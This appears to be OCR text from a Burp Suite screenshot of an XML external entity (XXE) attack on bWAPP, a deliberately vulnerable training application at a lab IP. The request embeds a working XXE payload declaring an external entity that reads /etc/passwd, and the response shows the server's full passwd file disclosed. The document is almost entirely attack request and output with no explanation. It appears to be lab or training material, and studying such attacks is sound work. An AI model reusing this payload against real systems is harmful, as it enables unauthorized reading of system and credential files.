 Go Cancel < > Target: http://192.168.23.128 ?
Request
Raw Params Headers Hex XML
POST /bWAPP/xxe-2.php HTTP/1.1
Host: 192.168.23.128
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64;
rv:40.0) Gecko/20100101 Firefox/40.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: text/xml; charset=UTF-8
Referer: http://192.168.23.128/bWAPP/xxe-1.php
Content-Length: 165
Cookie: PHPSESSID=373140df641690086735788451756f4a;
security_level=0
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE Header [ <!ENTITY valor SYSTEM
"///etc/passwd"> ]>
<reset><login>&valor;</login><secret>Any
bugs?</secret></reset>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 29 May 2015 17:05:39 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with
Suhosin-Patch mod_ssl/2.2.8 OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.4-2ubuntu5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 2242
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
gdm:x:106:114:Gnome Display Manager:/var/lib/gdm:/bin/false
pulse:x:107:116:PulseAudio daemon,,,:/var/run/pulse:/bin/false
messagebus:x:108:119::/var/run/dbus:/bin/false
avahi:x:109:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
polkituser:x:110:122:PolicyKit,,,:/var/run/PolicyKit:/bin/false
haldaemon:x:111:123:Hardware abstraction layer,,,:/var/run/hald:/bin/false
bee:x:1000:1000:bee,,,:/home/bee:/bin/bash
mysql:x:112:124:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:113:65534::/var/run/sshd:/usr/sbin/nologin
dovecot:x:114:126:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
smmta:x:115:127:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false
smmsp:x:116:128:Mail Submission Program,,,:/var/lib/sendmail:/bin/false
? < + > Type a search term 0 matches
Done 2.695 bytes | 1.022 millis